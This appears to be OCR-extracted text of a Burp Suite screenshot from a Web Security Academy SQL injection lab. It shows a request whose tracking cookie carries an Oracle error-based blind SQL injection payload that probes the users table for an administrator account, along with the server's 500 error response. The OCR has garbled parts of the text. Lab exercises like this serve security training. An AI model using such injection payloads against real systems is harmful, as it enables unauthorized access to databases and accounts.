 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a55002a047a16c8806976a4008a0075.web-security-aca
demy.net
3 Cookie: TrackingId=lUZFSOefXjc2cYxE' (SELECT CASE
WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users WHERE username='administrator') || ';
session=hs2PmEY1gpLEvv9QwiP8tj29Y4bKyedb
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>